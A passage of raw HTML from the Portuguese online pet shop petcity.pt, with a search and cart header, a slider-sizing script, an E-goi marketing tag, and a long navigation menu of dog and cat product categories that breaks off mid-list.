      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Menu topo</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Menu topo</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
              </ul>
    </div>
    </div>
</div>
<div id="_desktop_search">
  <div id="search_widget" class="search-widgets" data-search-controller-url="//petcity.pt/pesquisa">
    <form method="get" action="//petcity.pt/pesquisa">
      <input type="hidden" name="controller" value="search">
      <i class="material-icons search" aria-hidden="true">search</i>
      <input class="form-control" type="text" name="s" value=""
        placeholder="Procurar no nosso catálogo"
        aria-label="Procurar">
      <i class="material-icons clear" aria-hidden="true">clear</i>
    </form>
  </div>
</div><div id="_desktop_user_info">
  <div class="user-info">
          <a class="btn btn-primary" href="https://petcity.pt/inicio-de-sessao?back=https%3A%2F%2Fpetcity.pt%2Fsnacks%2F2436-felix-party-mix-ocean-p12183125-7613033738432.html"
        title="Faça login na sua conta de cliente" rel="nofollow">
        <i class="material-icons">person</i>
        <span class="hidden-sm-down">Iniciar sessão</span>
      </a>
      </div>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//petcity.pt/module/ps_shoppingcart/ajax">
    <div class="header">

            <a rel="nofollow" class="btn btn-info "
        aria-label="Link do carrinho de compras contendo 0 produto(s)"
        href="//petcity.pt/carrinho?action=show">

        <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrinho</span>
        <span class="cart-products-count">(0)</span>

      </a>

    </div>
  </div>
</div><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script><script type='text/javascript'></script>	<script type='text/javascript'>
		var _egoiaq = _egoiaq || [];
		_egoiaq.push(['setListId', "4"]);
		


</script><!-- Connected Sites --><script>if(window._mtmReady){  console.error('Connected sites script already loaded. You might have it dupplicated.'); } else { window._mtmReady=true; var _mtm = window._mtm = window._mtm || [];_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src='https://egoi.site/1705171_petcity.pt.js?v='+new Date().getTime();s.parentNode.insertBefore(g,s);}</script><!-- End Connected Sites -->

            </div>

            <div id="mobile_search_wrapper"
                class="row hidden-lg-up"
                style="display:none;">
                
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                <div id="_mobile_search"></div>
            </div>

            <div id="mobile_top_menu_wrapper"
                class="row"
                style="display:none;">
                <div class="js-top-menu mobile"
                    id="_mobile_top_menu"></div>
                <a class="btn-vetmedicine mobile"
                    href="https://petcity.pt/2733-medicamentos-veterinarios">
                    <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" />
                    Medicamentos veterinários
                </a>
                <div class="js-top-menu-bottom">
                    <ul id="links-mobile-list"
                        class="links"></ul>
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
            <div class="text-sm-center mobile mobile-footer">
                <div class="mobile-footer_content">
                    <div class="mobile-footer_content__item"
                        id="menu-icon">
                        <i class="material-icons d-inline">&#xE5D2;</i>
                    </div>
                    <div class="mobile-footer_content__item"
                        id="mob_user_info">
                        <a href="https://petcity.pt/a-minha-conta"
                            title=""
                            class="mobile-footer_content__item"
                            rel="nofollow"><i class="material-icons">person</i></a>

                    </div>
                    <a href="https://petcity.pt/module/blockwishlist/lists"
                        id="_mobile_wishlist"
                        class="mobile-footer_content__item ">
                        <i class="material-icons d-inline">favorite</i>
                    </a>

                    <div class="mobile-footer_content__item"
                        id="_mobile_cart"></div>

                    <a class="mobile-footer_content__item"
                        style="display:none"
                        href="https://wa.link/ywespq"
                        target="_blank">
                        <img class="whatsapp-image"
                            src="https://petcity.pt/themes/petcity/assets/img/whatsapp.png">
                    </a>
                </div>
            </div>
        </div>
    </div>
    

<div class="container-fluid">
  <div class="menu js-top-menu position-static hidden-sm-down col-sm-12" id="_desktop_top_menu">
    
      <ul class="top-menu" id="top-menu"  data-depth="0">
              <li class="category" id="category-216">
                    <a class="dropdown-item" href="https://petcity.pt/216-caes"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_71585" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cães
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_71585">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-217">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/217-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_79350" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_79350">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2739">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2739-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2737">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2737-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2718">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2718-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1843">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1843-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_18947" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_18947">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1844">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1844-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1855">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1855-caes-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1977">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1977-caes-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-1982">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1982-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2035">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2035-caes-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2072">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2072-caes-saude-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2777">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2777-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2090">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2090-caes-saude-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2040">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2040-caes-saude-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-2085">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2085-caes-saude-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-1990">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1990-caes-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2108">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2108-caes-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2060">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2060-caes-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
              <li class="category" id="category-2683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2683-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-536">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/536-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_69709" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_69709">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1901">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1901-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1863">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1863-bolas-e-discos"
            data-depth="2" >
                        Bolas e Discos
                                  </a>
                  </li>
              <li class="category" id="category-1869">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1869-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1840">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1840-brinquedos-cordas"
            data-depth="2" >
                        Cordas
                                  </a>
                  </li>
              <li class="category" id="category-1922">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1922-brinquedos-treino"
            data-depth="2" >
                        Treino
                                  </a>
                  </li>
              <li class="category" id="category-1866">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1866-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-358">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/358-snacks-e-ossos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_21533" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Snacks e Ossos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_21533">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-374">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/374-ossos-snacks-e-ossos"
            data-depth="2" >
                        Ossos
                                  </a>
                  </li>
              <li class="category" id="category-2077">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2077-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-375">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/375-higiene-e-limpeza"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_14230" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene e Limpeza
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_14230">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-377">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/377-absorventes-higiene-e-limpeza"
            data-depth="2" >
                        Absorventes
                                  </a>
                  </li>
              <li class="category" id="category-2727">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
              <li class="category" id="category-376">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/376-champos-higiene-e-limpeza"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-379">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza"
            data-depth="2" >
                        Corta-unhas e Tesouras
                                  </a>
                  </li>
              <li class="category" id="category-2017">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2017-higiene-e-limpeza-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-378">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza"
            data-depth="2" >
                        Pentes e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-2069">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2660">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes"
            data-depth="2" >
                        Perfumes
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-326">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/326-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_93494" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_93494">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1885">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1885-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1925-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-1959">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1959-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-334">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/334-treino-e-obediencia-acessorios"
            data-depth="2" >
                        Treino e Obediência
                                  </a>
                  </li>
              <li class="category" id="category-336">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-335">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios"
            data-depth="2" >
                        Transportadoras e Jaulas
                                  </a>
                  </li>
              <li class="category" id="category-2272">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2272-dispensadores-e-recargas"
            data-depth="2" >
                        Dispensadores e Recargas
                                  </a>
                  </li>
              <li class="category" id="category-1937">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1937-casotas-e-exterior"
            data-depth="2" >
                        Casotas e Exterior
                                  </a>
                  </li>
              <li class="category" id="category-2000">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2000-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-2779">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2779-acessorios-roupas"
            data-depth="2" >
                        Roupas
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-395">
                    <a class="dropdown-item" href="https://petcity.pt/395-gatos"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_48258" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Gatos
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_48258">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-396">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/396-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_37312" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_37312">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2744">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2744-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2738">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2738-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2721">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2721-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1849">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1849-gatos-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_3951" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_3951">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1877">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1877-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1850">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1850-gatos-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1872">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1872-gatos-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-2656">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2656-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2778">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2778-gatos-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2050">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2050-gatos-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2668">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2668-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-1995">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1995-gatos-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2045">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2045-gatos-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2657">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2657-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2674">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2674-gatos-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
              <li class="category" id="category-2663">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2663-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2659">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2659-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-2030">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2030-gatos-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-529">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/529-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_37488" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_37488">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1904">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1904-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1907">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1907-brinquedos-atrativos"
            data-depth="2" >
                        Atrativos
                                  </a>
                  </li>
              <li class="category" id="category-1910">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1910-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1913">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1913-brinquedos-bastoes"
            data-depth="2" >
                        Bastões
                                  </a>
                  </li>
              <li class="category" id="category-1916">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1916-brinquedos-bolas"
            data-depth="2" >
                        Bolas
                                  </a>
                  </li>
              <li class="category" id="category-1919">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1919-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-514">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/514-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_9835" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_9835">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1948">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1948-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1931">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1931-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-516">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/516-arranhadores-acessorios"
            data-depth="2" >
                        Arranhadores
                                  </a>
                  </li>
              <li class="category" id="category-517">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-2003">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2003-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-519">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/519-transportadoras-acessorios"
            data-depth="2" >
                        Transportadoras
                                  </a>
                  </li>
              <li class="category" id="category-1965">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1965-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-506">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/506-higiene"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_78182" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_78182">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-508">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene"
            data-depth="2" >
                        WCs e Desodorizantes
                                  </a>
                  </li>
              <li class="category" id="category-509">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene"
            data-depth="2" >
                        Corta-unhas e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-510">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/510-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-635">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/635-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2417">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2417-champos"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-2726">
